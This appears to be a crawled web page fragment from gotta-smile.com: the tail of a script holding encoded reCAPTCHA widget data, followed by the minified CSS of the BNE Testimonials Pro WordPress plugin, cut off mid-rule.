O7FDvCrQVBchdvXRzDkjPDscOHN20Aw6pxRcO/[base64]/wrlCwowDDBYlw513w4AUGEbDjMK3UMK7d8KEYsKDXsKPPlbDmiBhw4oRX1TDg8OrJFUyaMKUAxrCrsOcRsOMwpXDhMO4GS/ClMO8Cy/Dn8O8w7fCoMOFw7UsL8KawoAOED3DnSTCj0/[base64]/TsOJLnLCgsKXwq9Hw5Z6aW4mSMOiwrkmw4V2w4QjUcK8wo43wrJAE8KpIsOpw7kQwpXCgE7CoMKMw7jDq8O1QjQ4aMOza2rCoMK6wrwywqbCicOrHsK0woHCtsKQwrgpXMK/w4cjWmDDsjcHdMKcw4rDocOtwo80XmbDoRvDksOPdUPDgRZeWMKLPknDv8Oed8O2HcO1wo5qZcOxw4PCjMOXwp7DsAZlNk3DhQMPw5ZDw4EYSsOhwofDtMKww556wpfDp3xTwpnCocKlwq/CqXUTwoUCwpIMC8O4w7nCow7DlFbCu8OvAsKMw6zDo8O8OMORwqLDnMKmwo8+wqJXVBzCrMKbABstwpbCv8Olw5rCtsKWwowKwrbDg8O4w6E5w4vDpsKywqLCn8ODLQ4jenDDjcKvHsKQJx/DqQY9B1nCsCZmw7bCmhTCosOQwrQkwqAiWEg/QMKhwpQNPV9YwozCljBhw7LDnsONaTcjwowBw7/DgMKJFsOSw6PDtHEnw4TCg8OgV0LDkcKtw47Ch2kaLRIpwoNZMMOPdg/ClnvDjMKkCcOZBcKmwpjCljzCjcO1MsKQw4nDnMKWAsO8wr9qw7nCkAh3SsKDwpMSIBjCtUDDn8Kiw7LCvMOiw5xww6HDg3V7L8Kbw4NXwqQ/w7d1w7bDvMKCKsKLwoDDn8KiSnwpTRvDjXhJB8OQwrABa3Icf0LDmXTDsMKJw54rMMKZw5EVZcO/[base64]/FMO+ckA4PsO/NRg2w5fDkMOiCDfCmMO9wrXDuFUrwoXDo8O2w45Lw7zDocOFFsOQDH5rwpHCtCrDhV0pwo/CkhB7w4nDkMKaa08CHcOCHTgQX3fDvcO4X8KDwpbDgMO9b1w8woBAJcK0WMOIJsKfBsOGOcOpwr/DkMO8NnfDiDsQw5jCu8KOb8KDw6ZUw7vDpsO1BhZ1UMOvw4jCr8OBZQ8xdsOZwqN7wqLDlVjCisOowoMEVcKFSsKiBcKDwpDCr8OjUEtWw5U+w4QewoLCg1zCr8OYT8OFw63CiC9awqA+wptDw4oBwozDoBjCvH/ChVYMw5LCq8OMw5rDtQvDtcKmwqfDr1HDjhTCrSjCkcODZ2/[base64]/DssKTYh8sw4/ChhELR2FSeEwQcSgGw53Dj10pVsOIacKIJmMzZMKcw7jDp0l3e27Ch1xAHkgvNCDDuXDDplXCkxzDpcOmHMOkVcOoCMKDZ8OsEXEcKgBIdsKjS0USw63Cs8OKYcKHwq1Jw7Qhw73DgMOAwqoNwr/CvE3CncO2IsKZwpl6NQ5PFT3Cp3AuJRTDgBrCpzoyw4EiwpzCpCYyEcKqKsO7AsKjw7/ClglJP2bCpMOTwrcMwrw5wqfChcKwwptqbQsuNMOvJ8OUwrNQwp1zwqsJaMKgwo8bw7QSwqlZw6TDi8OhDsONfiVJw6zCqMKkGcOFPTbCqsOlw4HDhsKAwrh4fMKSw4nCqzzDvsOqwo3DtMOcacOowrXCisOoJMKxwr3DlcOtUsO/w6owNcKMwoTDkcOpeMOZKcOUBizDsGQew497wrPCp8KZKcKxw4LDn21pwpHCkcKmwpRxRjTCocO1fcKQworCgHXCljcjw4Y3w70Mwox4B1/[base64]/wq4iEsKmw78awpJ1F8OQCcKnw7bDucKUTMKxwq8Tw5LDm8K4IDklMsKrDHTCkcK2wqVmw4dHwrEwwrTDrsOVUMKlw73CkcKcwp0/QWTDrsOHw6LChcKKPAxjw6rDicKRKl7ChsK4wrzCucOswrfCqcO3wpwrw4vCkcKpPcOpY8O/Iw7DjmDDksKkWTTCmsOLwoPDpsONPmUmH0Ytw6RNw6Nrw49swpFVKnDCtnXClBPCn2Uhc8OyCjoTwqMpwoHDvSPCtsO6woBcT8KdbS/[base64]/DqgUcH8KLwp8dUVdDXW0/w4jDqE3CvD9zAHDDsgHCmsKMw4vChsKVw4DCgDs3wqPDqALDpMO+w5rCvWNLw4sbH8KSwpbDlHcEwpHCt8KMw7R4w4TDkH7Dtg7Dhn/[base64]/DksOCJMO7wrHDg1xzwprDjVBdw7cCw5sWI8K0w7Euw4NQw7PCjDZMwpXClcOxV3jDljU0LBkgw7RNOsKEcAsFw6FRw6PDtMOFJMKDTMORdATDg8KYTB7ChcK+DVo4JcO6w7DCowrDhW4lH8K+dlvCt8OvZHs0JsOGwoLDlsOGMWlBwoXDgl3DtcKfwofCg8OYwowxwo/[base64]/Dr8KOM2JRw7lMAMOTw6jDuWPDtCcEw6cLNMObA8KOPA7DsiHDnsO5w4zClsKQYBN9XFJnwpFGw6l0wrbDosOlJhPCusKaw6kqFxsrwqNlwpnCt8Kiw6BtQMK2w4TDvC3Cg3FrIcK3wpZ/AcO9ahHDuMOZwp5vw7jDjcOAGgHCh8KQwpcEw59xw7DCkTMMScKsEHFHalnCgsKdKB4Ewp7ClMOZC8Oow7jDsS0ZCcOrPcKnw57CukggYm3CoRpHTsK2McKTwr4OIRnDl8OmEh0yRB4pagRpKsOwF3nDlx/DnmMRwojDnlNxw4VHwrDChH7Dmwh+BW3Dm8OzQnnDtkQYw6XDtRjChcO7esOhKhpVw5vDsG7DpXZwwrnCkcOVC8OrIMOOwo/CpcORflBPHEbCtMOlMzDDt8KDOcKcSMKIbyvCoEJVworDnT3CvwXDvRw+w7jDkcOewrLDvUJKbsO2w7JlCwoCwot7w4kGI8K1w5wHwpYsBVFkwrhsOcKFw5zDksKAw5sGKcKJw63Ck8OWw6l/[base64]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[base64]/w7waczjDlMKewrR6ZMOgRQthccKwYBc1w59DHMKtLjNxeMKPwrVJKcOyZ0PCsjE4wrhlwoPDscOEw5fCjVfDrMKJesKZwoTCkMK7VgXDq8KYwqjDjADCvFEOw4/DriMcw4QMQzfClcKTw4TDiRTCqjDCv8ONwptNw4AEw7AZwqcGwq3DpDMtLcOybcOyw4fCjSZywrh4wp08NcOKwrTCjyrCmsKeHMKjJMKnwrPDqXrDoiBTwpTCpsOww5gkwqRtw67CjcOTbxnDnUpSQVXCtDfCiB3CtjJoMx/Ct8KWAjlQwrHCqk/DjsOAA8KVMmduWcODT8Kuw6jDo0LCqcOFS8OpwqbChsKnw6tqHALCsMO4w7d+w5fDp8OmHsKZUcKVwpLDssOQwrlrbMOAOcOGYMOmwqJBw71GTBtLXxbDlMO/M1vDiMOKw75bwrLDrMOWQULDpnd9w6TCsF82b2wvAsO4Y8KTTDBEw43DqiITwq7CgytBeMKScjvDs8Onwol6wohWwpIIw7LCmMKJwoHDk07CnkVDw5ped8OoTEfDrMOlCsOMAz7Dghs/[base64]/DsgxnCMKFGsOQwoPDrV3CuCduKRDDjxxlw7JMw69Rw7vCoGjDqsOQLD/DtsOawq5GPsKIwqvDtHHChcKQwqcQw5VeQsK5EcOcP8K2QMK3BsOMf0jCt2jCssO1w7rDlxbCqyZhw5kHLnzDlMKhw6vDtMOfYlHDizLDjMK0w4bDrnBvB8KfwpNTw73DuiHDr8KQwocqw6wBZXbCvhUAAC3CmsKlScO8KcKXwr3DsykvU8O3wpoHw4PColYTZsO/wpYewofDm8Kaw5dbwoIEEydKw5kUHFHCqMK5wqlOw5nCv05+woQWTTpBRVfCpRxkwrnDu8Kgc8KHPsOESQfCosKZw7LDr8K/[base64]/DG8/ZcK+ecKXGcOjw5VLwoHDgMOtY8KxI8O8wooweBk3w4I+wrU3JxM4Q2HDt8KlQXbDuMKAw4zCvUfDsMKIwovDlDNKUz4uwpbDgMOnIzwDw5hWbylmPDDDqCAaw5LCssOuFm0TZVdSw7jCswLDm0DCkcKPwo7CoiJtwoZmw7JDcsKxw6TDtiB/woEGLl9Iw6V2B8ONLC7DpycFwqwZw57CnA04PBNFwrYdAMOKFFdTNsK3UMKyOGt5w4LDtcO3wrF9PS/CqzvCvgzDgXNdNjnCrSnCksKcPMOOw741amsiw6oqZTPDin8gIy0pez1FPFhIwodFwpU2w5QBWsKdUcODKE3DsSEJACbCjsKrwpPDj8OMw65fesO/[base64]/QMKFw682wqzCmgsEDnU0woXCk0PCpMKaf33DucK2wpE5w4zDtgLDggFjw4MHHMOKwqkgwpIbC2/CjMK0w7Aqwr/CrBvCr1xJNU/DgsO3LwAMwocZwqRrSRjDgQ7DgsK1w7k6w63Du3tgw44SwqAeZFvDmMOZw4NCwrhNwoF5w59Qw7JjwrYdZ1s4woHCrBDDtsKGwoDDs0g8PsO5w7/DrcKRHEQ7AjTCsMK9anfDv8OtM8OvwqzCqT1OC8Kjw6c0AMOnw6kBfMKPB8K3dkFKwo/[base64]/DsHdzIA/CksK1w7FWCsKMFhx0w7QUw6kowrXDuhIvF8OAw4/[base64]/Cvz3DoMKCaSIZZcKCX2YTwq1WUk7DmVIgK3HCpcOXwpEFTnrCsGrCgFbDmitkw6Frw4HCgsOewpzCusKzwqDDsEnChMK7WU/CvMOADsK5wok9HsKJacOSw5gIw7EDDSPDhE7DrHEnccKvQGbCmjzDoWgYW0xow68tw7ZOwrs7w6zDvXfDtMKLw70RUsKJOF7CohUKwr3DoMKKXkN3K8OkXcOoHWrDksKtKDFJw7E3OcKlScKCZwtPNcO3wpbDg1pywpcgwoPClGXCkTbCkXoqNG/[base64]/DmW0HZMKqMnjDpw9BL8Kzw7JAw7NYYsKXZzI8w7HCpDplZycQw4HDpsKKJCvCkcOwwofDjsOyw6AdHXg9wpLCvcKkw5xdIsORw5HDqMKDCsKiw7PCvMKwwpzCs0k4asKCwpxTw553PMKpwqnCpcKMLQ7Cp8OOdAXCgcK0JBrCmsK4w6/[base64]/wo7DphDCtMKqw5ojwpUmwr44w4DDuQFrIMKrUx5gRMKcw61rWz47wprCmT/Clj1Kw7/Dm1HDqkHCtlRrw406wr/CoWxUMXjCjlHChsKrw5duw7tnO8KZw4vDhV/[base64]/w7oOwol8w4jCu3FsKMKRw6UbBcOGwpvDmxRrw6bDj3jCncKnRX3CjsOLZTYAw65Sw49SwpVYVcKdZMOmKXXDtMO8DcK6Gyg9csO7wrcrw6R8NMK4OXowwrvCtGwoD8KWHVHDiGLCvMKaw6vCvWlabsK1BMK8KiPDhsOLLwzCosOLaUbCpMK/fjbDqcKsKx/CrCPDlSrDuQjDj13Drj8JwpDCtcOjVcOrwq4\\u003d\x22],null,[\x22conf\x22,null,\x226LfJ6pAUAAAAABvFRsQaSRTosBi8PB0hbKWn9Kpo\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://gotta-smile.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EDW9y0Y+K80wF8GbxA6o0xbTjxneDMqrQnRRFUqL2JI\\u003d\x22,1,0,null,1,1769028922846,0,0,[119,198,16],null,[170,156,21,248,20],\x22RC-ElQN64WNVfz7-g\x22,null,null,null,null,null,\x220dAFcWeA7EHi-UZ4dhkO_u8ofgS_4E4oiiCobswDqYa0F7YCVNOetqh-dbtcPnPTYdsNHdgb5J0nIttUwyw7loxNUpWXrVcwqajg\x22,1769111722779]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hb.wpmucdn.com/gotta-smile.com/777d9590-0be0-4276-8721-ecae55c8d465.css
body_size: 13420
content:
/**handles:bne-testimonials-css,contact-form-7,wpcf7-redirect-script-frontend,avia-scs,avia-fold-unfold**/
/*
 * 	BNE Testimonials Pro (Minified)
 *	CSS File
 *
 * 	@author		Kerry Kline
 * 	@copyright	Copyright (c) 2018, Kerry Kline
 * 	@link		http://www.bnecreative.com
 *
 * 	@updated	Oct 10, 2020
*/
.bne-testimonial-wrapper{display:block;position:relative;margin:10px auto 30px auto}.bne-testimonial-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.testimonial-single{position:relative;margin-bottom:20px;width:100%}@font-face{font-family:'bnetestimonials';src:url(https://gotta-smile.com/wp-content/plugins/bne-testimonials-pro/assets/font/bnetestimonials.eot?3467357);src:url('https://gotta-smile.com/wp-content/plugins/bne-testimonials-pro/assets/font/bnetestimonials.eot?3467357#iefix') format('embedded-opentype'),url(https://gotta-smile.com/wp-content/plugins/bne-testimonials-pro/assets/font/bnetestimonials.woff2?3467357) format('woff2'),url(https://gotta-smile.com/wp-content/plugins/bne-testimonials-pro/assets/font/bnetestimonials.woff?3467357) format('woff'),url(https://gotta-smile.com/wp-content/plugins/bne-testimonials-pro/assets/font/bnetestimonials.ttf?3467357) format('truetype'),url('https://gotta-smile.com/wp-content/plugins/bne-testimonials-pro/assets/font/bnetestimonials.svg?3467357#bnetestimonials') format('svg');font-weight:400;font-style:normal;font-display:swap}.bne-testimonial-wrapper [class^="bne-icon-"]{display:inline-block;text-align:center}.bne-testimonial-wrapper [class^="bne-icon-"]:before,.bne-testimonial-wrapper [class*=" bne-icon-"]:before{display:inline-block;width:auto;margin:0;font-family:"bnetestimonials"!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-align:center;text-decoration:inherit;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bne-testimonial-wrapper .bne-icon-star-filled:before{content:'\e800'}.bne-testimonial-wrapper .bne-icon-star-empty:before{content:'\e801'}.bne-testimonial-wrapper .bne-icon-star-half:before{content:'\e802'}.bne-testimonial-wrapper .bne-icon-star-half-outline:before{content:'\f123'}.bne-testimonial-wrapper .bne-icon-edit:before{content:'\e803'}.bne-testimonial-wrapper .bne-icon-smile:before{content:'\f118'}.bne-testimonial-wrapper .bne-icon-frown:before{content:'\f119'}.bne-testimonial-wrapper .bne-icon-meh:before{content:'\f11a'}.testimonial-edit-button{position:absolute;right:10px;top:10px;opacity:0;color:#555!important;transition:opacity .3s;z-index:10;background:#fff;border:none;border-radius:3px;box-shadow:0 0 3px rgba(0,0,0,.1)}.bne-testimonial-wrapper.testimonial-api .testimonial-edit-button{display:none}.bne-testimonial-wrapper:not(.testimonial-api) .testimonial-single:hover .testimonial-edit-button{opacity:1}.testimonial-edit-button .bne-icon-edit{font-size:15px;width:25px;height:25px;line-height:25px;text-align:center}[class^="testimonial-arrow-"]{position:absolute;width:0;height:0;z-index:1}.testimonial-arrow-left{left:-10px;border-top:10px solid transparent;border-bottom:10px solid transparent;border-right:10px solid #bc645b}.testimonial-arrow-right{right:-10px;border-top:10px solid transparent;border-bottom:10px solid transparent;border-left:10px solid #bc645b}.testimonial-arrow-up{top:-10px;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #bc645b}.testimonial-arrow-down{bottom:-10px;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #bc645b}.bne-testimonial-loader{margin:0 auto;text-align:center;position:relative;z-index:10}.bne-testimonial-loader>div{width:18px;height:18px;background-color:#333;border-radius:100%;display:inline-block;-webkit-animation:bne-bouncedelay 1.4s infinite ease-in-out both;animation:bne-bouncedelay 1.4s infinite ease-in-out both}.bne-testimonial-loader .bounce1{-webkit-animation-delay:-0.32s;animation-delay:-0.32s}.bne-testimonial-loader .bounce2{-webkit-animation-delay:-0.16s;animation-delay:-0.16s}@-webkit-keyframes bne-bouncedelay{0%,80%,100%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes bne-bouncedelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.bne-testimonial-wrapper .testimonials-expander{display:block;margin-top:20px;border:none;box-shadow:none;cursor:pointer;text-align:center}.bne-testimonial-wrapper .testimonial-hidden:not(.active){display:none!important}.bne-testimonial-wrapper .testimonial-hidden.active{opacity:0;transition:opacity .3s ease-in-out}.bne-testimonial-wrapper .testimonial-hidden.active.active-opacity{opacity:1;transition:opacity .3s ease-in-out}.testimonial-image,.testimonial-image.wp-post-image{float:left;margin:5px 20px 10px 0}.testimonial-image.testimonial-crop-thumbnail{height:100px!important;width:100px!important}.testimonial-image.testimonial-square,.testimonial-layout-thumbs .thumb-square img{padding:4px;background:#fff;border:1px solid #D1D1D1;border-radius:4px;box-shadow:0 0 3px #CCC}.testimonial-image.testimonial-flat-square{border:none;border-radius:0;box-shadow:none;padding:0}.testimonial-image.testimonial-circle,.testimonial-layout-thumbs .thumb-circle img{border:none;padding:0;border-radius:50%;box-shadow:0 0 0 4px white,0 0 0 5px #D1D1D1,0 0 9px #555}.testimonial-image.testimonial-flat-circle,.testimonial-layout-thumbs .thumb-flat-circle img{padding:0;border:none;border-radius:50%;box-shadow:none}.testimonial-name{display:block;position:relative;margin:0 0 5px 0;line-height:1.2em;font-size:18px;font-weight:700}.testimonial-date{display:block;position:relative;margin:0 0 5px 0;line-height:1.2em;font-size:13px}.testimonial-website,.testimonial-tagline{display:block;position:relative;margin:0 0 5px 0;line-height:1.2em;font-size:13px;font-style:italic;font-weight:400}.testimonial-rating{display:block;position:relative;margin:5px 0}.bne-stars{height:18px;width:18px;color:gold;font-size:18px}.testimonial-author{color:#333}.testimonial-content{color:#666;font-size:90%}.testimonial-content p{color:inherit;margin-bottom:15px}.testimonial-message .readmore,.testimonial-message.message-limit p{display:inline}.testimonial-message.expanded p{display:block}.testimonial-api-yelp .testimonial-message br{display:none}.testimonial-api-yelp .testimonial-message p{display:inline}.bne-testimonial-wrapper.list-columns .testimonial-single{float:none;margin:1%;display:inline-block;vertical-align:top}.bne-testimonial-wrapper.masonry-style .testimonial-single{position:relative;padding:15px;background:#FEFEFE;background:-webkit-linear-gradient(45deg,#FFF,#F9F9F9);background:linear-gradient(45deg,#FFF,#F9F9F9);border:2px solid #FAFAFA;border-radius:4px;box-shadow:0 1px 2px rgba(34,25,25,.4)}@media (min-width:481px){.bne-testimonial-wrapper.list-columns:not(.columns-1) .testimonial-single{width:48%}}@media (min-width:768px){.bne-testimonial-wrapper.list-columns.columns-3 .testimonial-single,.bne-testimonial-wrapper.list-columns.columns-4 .testimonial-single,.bne-testimonial-wrapper.list-columns.columns-5 .testimonial-single,.bne-testimonial-wrapper.list-columns.columns-6 .testimonial-single{width:31.3%}}@media (min-width:1024px){.bne-testimonial-wrapper.list-columns.columns-4 .testimonial-single{width:23%}.bne-testimonial-wrapper.list-columns.columns-5 .testimonial-single{width:18%}.bne-testimonial-wrapper.list-columns.columns-6 .testimonial-single{width:16.66%}}.bne-testimonial-slider-wrapper{position:relative;margin:0;padding:4px;background:#fff;border:solid 1px #ccc;border-radius:4px;box-shadow:0 1px 4px rgba(0,0,0,.2);zoom:1}.flat-testimonial-slider .bne-testimonial-slider-wrapper{background:none;border:none;padding:0;border-radius:0;box-shadow:none}.bne-testimonial-slider.bne-flexslider .flex-container a:active,.bne-testimonial-slider.bne-flexslider a:active,.bne-testimonial-slider.bne-flexslider .flex-container a:focus,.bne-testimonial-slider.bne-flexslider a:focus{outline:none}.bne-testimonial-slider.bne-flexslider .slides,.bne-testimonial-slider.bne-flexslider .flex-control-nav,.bne-testimonial-slider.bne-flexslider .flex-direction-nav{margin:0!important;padding:0!important;list-style:none!important}.bne-testimonial-slider.bne-flexslider .flex-direction-nav li a{background:none}.bne-testimonial-slider.bne-flexslider .flex-control-paging li a{margin:0}.bne-testimonial-slider.bne-flexslider li{margin-left:0!important;padding:0!important;background:none!important;content:"";border:0!important;list-style-type:none}.bne-testimonial-slider.bne-flexslider li:before{content:""}.bne-testimonial-slider.bne-flexslider li:after{content:""}.bne-testimonial-slider.bne-flexslider{width:auto;margin:0;padding:0;position:relative;z-index:1}.bne-testimonial-slider.bne-flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.bne-testimonial-slider.bne-flexslider .flex-pauseplay span{text-transform:capitalize}.bne-testimonial-slider.bne-flexslider .slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .bne-testimonial-slider.bne-flexslider .slides{display:block}* html .bne-testimonial-slider.bne-flexslider .slides{height:1%}.no-js .bne-testimonial-slider.bne-flexslider .slides>li:first-child{display:block}.bne-testimonial-slider.bne-flexslider .flex-viewport{min-height:50px;max-height:2000px;transition:all 1s ease}.bne-testimonial-slider.bne-flexslider .loading .flex-viewport{max-height:300px}.bne-testimonial-slider.bne-flexslider .slides{zoom:1;overflow:hidden}.bne-testimonial-slider.bne-flexslider .flex-direction-nav{position:absolute;width:auto;height:11px;bottom:15px;right:10px;z-index:4}.bne-testimonial-slider.bne-flexslider .flex-direction-nav li{float:left;margin:0!important;padding:0!important;width:auto;list-style-type:none!important}.bne-testimonial-slider.bne-flexslider .flex-direction-nav li a{background-image:url(https://gotta-smile.com/wp-content/plugins/bne-testimonials-pro/assets/images/slider-arrows.png)!important;background-position:0 0;background-repeat:no-repeat;display:block;margin:0 1px;outline:0;text-indent:-9999px;width:16px!important;height:16px!important;padding:0;position:relative;left:0;right:0;top:0;bottom:0;opacity:1;text-decoration:none!important;border:none!important;box-shadow:none;transition:none}.bne-testimonial-slider.bne-flexslider .flex-direction-nav .flex-prev{background-position:0 0!important}.bne-testimonial-slider.bne-flexslider .flex-direction-nav .flex-next{background-position:0 -16px!important}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:1.5dppx){.bne-testimonial-slider.bne-flexslider .flex-direction-nav li a{background-image:url(https://gotta-smile.com/wp-content/plugins/bne-testimonials-pro/assets/images/slider-arrows_2x.png)!important;background-size:32px 64px!important}}.bne-testimonial-slider.bne-flexslider .flex-control-nav{position:absolute;bottom:15px;left:10px;text-align:center;width:100%;height:11px;z-index:3}.bne-testimonial-slider.bne-flexslider .flex-control-nav li{float:left;padding:2px!important;margin:0!important;list-style-type:none!important;width:auto}.bne-testimonial-slider.bne-flexslider .flex-control-nav li a{background:url(https://gotta-smile.com/wp-content/plugins/bne-testimonials-pro/assets/images/flexslider-nav.png) no-repeat;cursor:pointer;display:block;outline:none;text-indent:-9999px;width:10px;height:11px;text-decoration:none!important;border:none!important;-webkit-transition:none;transition:none;box-shadow:none}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:1.5dppx){.bne-testimonial-slider.bne-flexslider .flex-control-nav li a{background-image:url(https://gotta-smile.com/wp-content/plugins/bne-testimonials-pro/assets/images/flexslider-nav_2x.png);background-size:20px 11px}}.bne-testimonial-slider.bne-flexslider .flex-control-nav li a.flex-active{background-position:-10px 0}.testimonial-layout-slider.center-nav .flex-control-nav{left:50%;transform:translateX(-50%);width:auto;z-index:5}.testimonial-layout-slider.center-nav .flex-direction-nav{left:15px}.testimonial-layout-slider.center-nav .flex-direction-nav li:nth-child(2){right:15px;float:right}.bne-testimonial-slider.bne-flexslider li.testimonial-single{margin:0}.bne-testimonial-slider.bne-flexslider .flex-content{padding:8px 12px 35px 12px}.bne-testimonial-slider-wrapper .bne-testimonial-description{margin-bottom:5px}.bne-testimonial-wrapper.has-slide-groups .slide-group{display:none}.bne-testimonial-wrapper.has-slide-groups .slide-group .testimonial-single{float:left}@media (max-width:768px){.bne-testimonial-wrapper.has-slide-groups .slide-group .testimonial-single{float:none;width:100%!important}}.bne-testimonial-wrapper .thumbs-wrapper{position:relative}.bne-testimonial-wrapper.testimonial-layout-thumbs .flex-content{padding:0 0 15px 0}.bne-testimonial-wrapper .flex-control-thumbs{position:relative;height:auto;left:auto;right:auto;padding:0;margin:0;text-align:center}.bne-testimonial-wrapper .flex-control-thumbs li{display:inline-block;float:none;width:auto;margin:0!important;padding:4px;list-style-type:none!important}.bne-testimonial-wrapper .thumbs-wrapper.thumb-square li{padding:4px}.bne-testimonial-wrapper .thumbs-wrapper.thumb-circle li{padding:8px}.bne-testimonial-wrapper .flex-control-thumbs img{position:relative;width:75px;height:auto;cursor:pointer;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);filter:grayscale(100%);transition:.3s ease;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);z-index:1}.bne-testimonial-wrapper .flex-control-thumbs img.flex-active,.bne-testimonial-wrapper .flex-control-thumbs img:hover{z-index:2;-webkit-filter:grayscale(0%);-moz-filter:grayscale(0%);filter:grayscale(0%)}.bne-testimonial-wrapper .flex-control-thumbs img:hover{box-shadow:0 15px 15px -15px rgba(0,0,0,.5);transform:translateY(-10px)}@media (min-width:767px){.bne-testimonial-wrapper.testimonial-layout-thumbs.testimonial-left .thumbs-wrapper{float:left;width:40%}.bne-testimonial-wrapper.testimonial-layout-thumbs.testimonial-left .bne-testimonial-slider{float:right;width:60%}.bne-testimonial-wrapper.testimonial-layout-thumbs.testimonial-right .thumbs-wrapper{float:right;width:40%}.bne-testimonial-wrapper.testimonial-layout-thumbs.testimonial-right .bne-testimonial-slider{float:left;width:60%}}.bne-testimonial-masonry-wrapper{margin:0 -1%}.bne-testimonial-masonry-wrapper .testimonial-single{position:relative;padding:15px;margin:1%;opacity:0;background:#FEFEFE;background:-webkit-linear-gradient(45deg,#FFF,#F9F9F9);background:linear-gradient(45deg,#FFF,#F9F9F9);border:2px solid #FAFAFA;border-radius:4px;box-shadow:0 1px 2px rgba(34,25,25,.4);transition:opacity .5s 